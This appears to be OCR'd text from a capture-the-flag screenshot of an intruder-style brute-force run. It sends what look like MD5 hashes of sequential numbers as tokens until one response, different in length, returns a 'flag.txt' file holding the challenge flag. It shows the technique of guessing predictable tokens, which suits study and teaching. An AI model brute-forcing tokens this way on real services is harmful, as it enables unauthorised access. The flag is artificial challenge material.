 Request Payload Status Error Timeout Length Comment
200 223
21 3c59dc048e8850243be807... 200 223
22 b6d767d2f8ed5d21a44b0e... 200 223
23 37693cfc748049e45d87b8... 200 223
24 1ff1de774005f8da13f4294... 200 223
25 8e296a067a37563370ded... 200 223
26 4e732ced3463d06de0ca9a... 200 223
27 02e74f10e0327ad868d138... 200 223
28 33e75ff09dd601bbe69f351... 200 223
29 6ea9ab1baa0efb9e190944... 200 223
30 34173cb38f07f89ddbebc2a... 200 223
31 c16a5320fa475530d9583c... 200 223
32 6364d3f0f495b6ab9dcf8d3... 200 223
33 182be0c5cdcd5072bb1864... 200 223
34 e369853df766fa44e1ed0ff... 200 297
Request Response
Raw Headers Hex
Date: Sun, 08 Sep 2019 14:47:21 GMT
Content-Type: text/plain;charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.19-0ubuntu0.18.04.1
Content-disposition: attachment; filename="flag.txt"
Content-Length: 34
AFFCTF{Pr3dic71bl3_t0k3n5_4r3_b4d}
? < + > Type a search term